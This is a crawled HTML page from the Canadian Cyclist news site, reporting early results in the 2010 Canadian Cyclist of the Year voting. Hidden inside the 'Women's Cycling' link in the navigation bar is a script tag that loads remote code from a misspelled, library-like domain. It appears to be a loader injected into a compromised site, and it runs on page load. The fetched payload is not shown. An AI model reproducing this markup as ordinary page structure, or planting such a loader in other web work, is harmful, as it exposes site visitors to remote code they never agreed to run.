

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=20637&title=Canadian%20Cyclist%20of%20the%20Year%20Awards%20-%20Update
body_size: 3799
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist Canadian Cyclist of the Year Awards - Update</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>December 25/10 19:03 pm - Canadian Cyclist of the Year Awards - Update</h3><p align="right"><br />Posted by <b>Editor</b> on <b>12/25/10</b><br />&nbsp;</p><p><p>In the first 24 hours of voting for this year's Canadian Cyclist Awards we have seen double the number of votes cast from last year.  In the voting for the top Female rider, double world track champion Tara Whitten leads mountain bike World Cup champion Catharine Pendrel by a slim margin.<br /><br />For the top Male rider of the year, Tour de France star Ryder Hesjedal holds a considerable lead in the standings, ahead of national time trial champion Svein Tuft, with Road Worlds bronze medalist Guillaume Boivin in third.<br /><br />The Best Individual Performance had an event added a few hours into the voting, when we initially (and accidently) left out the world title performance of Lyne Bessette and Robbi Weldon in the Tandem Road Worlds at the Para-cycling championships.  This has now been added.<br /><br />Ryder Hesjedal's 4th place in Stage 3 of the Tour de France jumped out to an early lead, but other events are gradually eroding that lead.  In a three-way tie for second (and not far back from first) are Hesjedal's second at Amstel Gold and each of Tara Whitten's world title performances at the Track Worlds.<br /><br />It is still early in the voting, so any rider or performance can still claim a 2010 Canadian Cyclist of the Year award.  Place your votes <a href="http://www.surveymonkey.com/s/3WX8XXB" target="_blank">Now</a>!<br /></p></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
